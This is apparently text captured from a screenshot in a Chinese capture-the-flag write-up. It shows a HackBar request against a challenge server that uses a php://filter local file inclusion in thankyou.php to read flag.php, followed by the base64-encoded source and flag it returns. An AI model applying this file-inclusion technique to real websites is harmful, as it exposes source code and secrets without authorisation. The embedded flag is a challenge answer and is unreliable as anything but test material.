 Contact × 在线加密解密 ×
218.197.154.9:10017/thankyou.php?file=php://filter/read=convert.base64-encode/resource=flag.php Google
INT SQL- XSS- Encryption- Encoding- Other-
Load ... http://218.197.154.9:10017/thankyou.php?file=php://filter/read=convert.base64-encode/resource=flag.php
Split U...
Execute
Enable Post data Enable Referrer
Welcome
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
PD9waHANCg0KLy9mbGFnPXdodWN0ZntOMHdfeTB1X2tuMHdfZmlsZV9pbmNsdXNpb259DQoNCg==
娜璋AI安全之家
https://blog.csdn.net/Eastmount